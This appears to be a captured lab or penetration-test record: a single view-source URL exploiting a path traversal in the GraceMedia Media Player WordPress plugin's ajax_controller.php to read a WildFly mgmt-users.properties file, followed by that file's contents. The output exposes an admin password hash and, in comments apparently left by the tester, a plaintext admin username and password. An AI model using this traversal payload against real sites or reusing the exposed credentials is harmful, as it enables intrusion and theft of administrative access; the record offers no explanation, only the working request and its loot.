 view-source:http://172.16.8.213/wordpress/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../opt/wildfly/standalone/configuration/mgmt-users.properties
1 #
2 # Properties declaration of users for the realm 'ManagementRealm' which is the default realm
3 # for new installations. Further authentication mechanism can be configured
4 # as part of the <management /> in standalone.xml.
5 #
6 # Users can be added to this properties file at any time, updates after the server has started
7 # will be automatically detected.
8 #
9 # By default the properties realm expects the entries to be in the format: -
10 # username=HEX( MD5( username ':' realm ':' password))
11 #
12 # A utility script is provided which can be executed from the bin folder to add the users: -
13 # - Linux
14 #  bin/add-user.sh
15 #
16 # - Windows
17 #  bin\add-user.bat
18 #
19 #$REALM_NAME=ManagementRealm$ This line is used by the add-user utility to identify the realm name already used in this file.
20 #
21 # On start-up the server will also automatically add a user $local - this user is specifically
22 # for local tools running against this AS installation.
23 #
24 # The following illustrates how an admin user could be defined, this
25 # is for illustration only and does not correspond to a usable password.
26 #
27 #admin=2a0923285184943425d1f53ddd58ec7a
28 admin-wildfly=57f0ecd411119e7a533f6e1b8af66aad
29 #Login console wildfly ~ CrowSec by vert16x
30 #User:admin-wildfly
31 #Password:ZX8rYwaX0Ik%wvB
32